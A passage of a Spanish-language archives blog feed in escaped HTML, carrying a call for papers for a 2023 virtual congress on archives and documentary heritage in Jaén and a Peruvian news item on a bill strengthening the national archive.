\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EIV CONGRESO\nVIRTUAL: ARCHIVOS, HISTORIA Y PATRIMONIO DOCUMENTAL\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EDel 15 al 31\nde mayo de 2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EORGANIZA:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EAsociación\nde Amigos del Archivo Histórico Diocesano de Jaén\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003ECOLABORAN:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EArchivalia,\nSociedad Cooperativa Andaluza\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EUniversidad\nde Jaén. Grupo de Investigación HUM 761\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EJUSTIFICACIÓN DEL CONGRESO\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ECon este Congreso virtual sobre Archivos, Historia y\nPatrimonio Documental la Asociación de Amigos del Archivo Histórico Diocesano\nde Jaén tiene como principal objetivo promover el contacto entre investigadores\ny archiveros e incentivar la investigación en los diferentes archivos,\nofreciendo la posibilidad de crear un marco de contacto y debate entre las\npersonas que dedican grandes cantidades de tiempo y esfuerzo a la investigación\nhistórica, lo que permitiría dar a conocer y difundir las distintas investigaciones\nbasadas en fuentes documentales, así como el rico Patrimonio Documental e\nHistórico de nuestros pueblos y ciudades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EDesde la Asociación de Amigos del Archivo Histórico Diocesano\nde Jaén consideramos de gran interés crear un foro de debate y estudio, donde\nse reúnan tanto profesionales de los archivos, como sus usuarios e\ninvestigadores, en el que se muestren diferentes trabajos de investigación\ntanto sobre la función, historia y ciencia de nuestros archivos, como sobre los\nresultados de una de las labores primordiales realizadas en estos, la\ninvestigación y construcción de la Historia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EPor tanto, por un lado, será un instrumento para fomentar las\nrelaciones entre los profesionales dedicados a la archivística, pues este\ncongreso ofrece un foro en el que presentar trabajos científicos sobre\ndiferentes aspectos de cada uno de los centros donde realizamos nuestra labor.\nPor otro lado, tendrá también cabida la exposición de trabajos de tipo\nhistórico realizados por los investigadores y\/o usuarios de estos archivos,\ncuyo método científico se base particularmente en el minucioso trabajo de\narchivo y que a su vez, sirva igualmente como foro de estudio y debate sobre\nlos diversos ámbitos del conocimiento histórico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl Congreso está abierto a la participación de congresistas\nde cualquier espacio geográfico, aprovechando así las facilidades que ofrece la\nmodalidad virtual.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl congreso quiere por tanto contribuir al estímulo de la\ninvestigación en los archivos y la difusión de la ciencia archivística y la\nhistoria. Para ello invitamos a presentar comunicaciones a los profesionales de\nlos archivos, así como a los investigadores e historiadores de cualquier ámbito\ngeográfico, dado a las posibilidades que nos ofrece la celebración online del\ncongreso, las cuales estarán disponibles en Campus virtual de la Asociación,\ndonde se ubicará el foro de debate durante los quince días de duración del\ncongreso. Una vez finalizado éste y tras ser valoradas las comunicaciones por\nel Comité Organizador\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; font-size: 16.0pt; line-height: 107%; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E　\u003C\/span\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E del Congreso serán publicadas de\nforma virtual en la web de la Asociación de Amigos del Archivo Histórico\nDiocesano de Jaén y en formato CD.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EMETODOLOGÍA\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ECada comunicación presentada, debe insertarse en uno de los\ntres bloques propuestos. Cada autor podrá presentar una comunicación para uno,\no varios, de los bloques propuestos, ya sea en solitario o en colaboración con\notros autores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EBLOQUE I. ARCHIVÍSTICA.\u003C\/b\u003E Dirigido especialmente a archiveros y\narchiveras, como foro de debate sobre la situación actual de nuestros archivos.\nTendrán cabida comunicaciones sobre cualquier temática relacionada con la\narchivística (guías, instrumentos de descripción, historia archivística, fondos\ndocumentales…)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EBLOQUE II. HISTORIA LOCAL.\u003C\/b\u003E Dirigido a usuarios de archivos,\ninvestigadores o historiadores locales como instrumento de puesta en valor de\nlas investigaciones históricas fruto del trabajo en archivos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EBLOQUE IV. PATRIMONIO DOCUMENTAL.\u003C\/b\u003E Dirigidos a ambos\ncolectivos, tanto profesionales como investigadores, como método de difusión\ndel Patrimonio Documental de los diferentes archivos. En este bloque tendrán\ncabida comunicaciones relacionadas con el estudio y análisis de fuentes\ndocumentales destacables para la Historia (transcripciones y comentarios\npaleográficos, estudios históricos, diplomáticos, artísticos…)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003ECOMITÉ ORGANIZADOR:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EAlejandro Romero Pérez. Licenciado en Historia del Arte.\nEspecialista Universitario en Archivística. Técnico en Archivo Histórico\nMunicipal de Jaén.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EJuan del Arco Moya. Doctor por la Universidad de Jaén\n(Patrimonio Documental). Director del Archivo Histórico Provincial de Jaén.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EJuan Antonio López Cordero. Doctor en Historia por la\nUniversidad de Granada y Grado en Enfermería.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EFrancisco Vidal Castro, Doctor y Profesor de Estudios Árabes\ne Islámicos, Universidad de Jaén.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELucía Latorre Cano. Licenciada en Humanidades y Geografía e\nHistoria. Presidenta de Archivalia SCA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EFECHA:\u003C\/b\u003E del 15 al 31 de mayo de 2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003ECONGRESISTAS:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EPodrá participar en el Congreso todo aquel que aporte una\ncomunicación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EPRECIO MATRÍCULA:\u003C\/b\u003E 15 €.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003ECERTIFICACIÓN:\u003C\/b\u003E La Asociación de Amigos del Archivo Histórico\nDiocesano de Jaén enviará un certificado de participación (40 horas lectivas)\npor correo ordinario, o vía online con validación en caso de residencia en el\nextranjero.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EPLAZO DE INSCRIPCIÓN:\u003C\/b\u003E Hasta el 12 de mayo de 2023.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EPRESENTACIÓN DE COMUNICACIONES:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELas comunicaciones se presentarán en archivo de procesador\nword (si es posible), letra arial, tamaño 12 puntos, a 1,5 espacios; las notas\ndel texto en tamaño 10, a 1 espacio. En el encabezamiento debe figurar el\ntítulo de la comunicación y nombre completo de su autor. En principio no se\nfija un límite de extensión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EComo máximo cada autor podrá presentar una comunicación para\ncada uno de los bloques temáticos establecidos, ya sea en solitario o en colaboración\ncon otros autores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EFuente:\u0026nbsp;https:\/\/www.revistacodice.es\/actividades\/actividades_2023\/iv_cv_archivos\/iv_cv_archivos.htm\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/6283024613350560522\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/6283024613350560522?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/6283024613350560522"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/6283024613350560522"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/01\/iv-congreso-virtual-archivos-historia-y.html","title":"IV CONGRESO VIRTUAL: ARCHIVOS, HISTORIA Y PATRIMONIO DOCUMENTAL"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPNGJ_kb63m-NALw17BWWhRG9QPnT4R8sqIQgbBy277bkvHTO8ZI3JuaAW7d8J6VvcZtOtcivWte4Uc2jnHMmZW8Ulut_lj_2ogVYvcB0YSy0qgFyPEQeIS9cSBE00WYrQ2Uu3nnGPWbToh2Q_4DAw_nCbNBVssKpSmqySC_4jRWIEx4DOJbyoEgnP\/s72-w300-h400-c\/claustroazul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4329722788207038431"},"published":{"$t":"2023-01-10T09:32:00.001-08:00"},"updated":{"$t":"2023-01-10T09:32:12.915-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo General de la Nación Perú"}],"title":{"type":"text","$t":"Comisión de Cultura del Congreso aprobó proyecto de ley que declara de interés nacional el fortalecimiento del Archivo General de la Nación"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKxID2X2QNaG7gpx3fLHEA_RioA3J3cm5zUI1ixHoEJC5kk1D8UDnlQKCYB4HvzYBq6xUPT-XUi3oqcsVz5gSyoAkkWczCLdwzarZO5EwlchO4C0n2D5DgGKJiFfgF-NzhYIZlaO08PsIFHgcRXewM5AHdOxfVk-PWT3HQQUNzGoh5M8wxeMxQE0_D\/s645\/agn1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"363\" data-original-width=\"645\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKxID2X2QNaG7gpx3fLHEA_RioA3J3cm5zUI1ixHoEJC5kk1D8UDnlQKCYB4HvzYBq6xUPT-XUi3oqcsVz5gSyoAkkWczCLdwzarZO5EwlchO4C0n2D5DgGKJiFfgF-NzhYIZlaO08PsIFHgcRXewM5AHdOxfVk-PWT3HQQUNzGoh5M8wxeMxQE0_D\/w640-h360\/agn1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EFoto AGN.\u003Cp\u003E\u003C\/p\u003E\u003Ch1 class=\"text-3xl md:text-4xl leading-9 font-extrabold\" style=\"background-color: white; border: 0px solid rgb(229, 229, 229); box-sizing: border-box; color: #232323; font-family: Roboto, sans-serif; font-size: 2.25rem; line-height: 2.25rem; margin: 0px; text-align: justify;\"\u003EComisión de Cultura del Congreso aprobó proyecto de ley que declara de interés nacional el fortalecimiento del Archivo General de la Nación\u003C\/h1\u003E\u003Cdiv\u003E\u003Cdiv class=\"institution-document\" style=\"background-color: white; border: 0px solid rgb(229, 229, 229); box-sizing: border-box; color: #26292e; font-family: Roboto, sans-serif; font-size: 16px; padding: 0px 80px 0px 0px;\"\u003E\u003Cdiv class=\"header institution-document__header black\" style=\"border: 0px solid rgb(229, 229, 229); box-sizing: border-box; color: #232323; padding: 0px 0px 10px;\"\u003E\u003Cp class=\"author\" style=\"border: 0px solid rgb(229, 229, 229); box-sizing: border-box; line-height: 1.5rem; margin: 16px 0px 0px;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EOficina de Prensa y Comunicaciones\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E5 de enero de 2023 - 2:32 p. m.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEn sesión extraordinaria de la Comisión de Cultura y\nPatrimonio Cultural del Congreso de la República se aprobó por unanimidad el\nproyecto de ley N° 03296, el mismo que declara de interés nacional y necesidad\npública el fortalecimiento del Archivo General de la Nación, el Sistema\nNacional de Archivos y la digitalización del Patrimonio Documental de la\nNación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl proyecto de ley, presentado por la congresista Margot\nPalacios Huamán, busca impulsar la modernización y desarrollo del AGN, con el\nfin de proteger, conservar, salvaguardar y difundir el patrimonio que custodia\nla institución, así como el que se encuentra en los Archivos Regionales y en\ndiversos Archivos Públicos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELuego de su aprobación en la Comisión de Cultura, se espera\nque en las próximas semanas el dictamen se incluya en la agenda del pleno para\nsu posterior discusión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003EFuente:\u0026nbsp;https:\/\/www.gob.pe\/institucion\/agn\/noticias\/686020-comision-de-cultura-del-congreso-aprobo-proyecto-de-ley-que-declara-de-interes-nacional-el-fortalecimiento-del-archivo-general-de-la-nacion\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/4329722788207038431\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4329722788207038431?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4329722788207038431"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4329722788207038431"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/01\/comision-de-cultura-del-congreso-aprobo.html","title":"Comisión de Cultura del Congreso aprobó proyecto de ley que declara de interés nacional el fortalecimiento del Archivo General de la 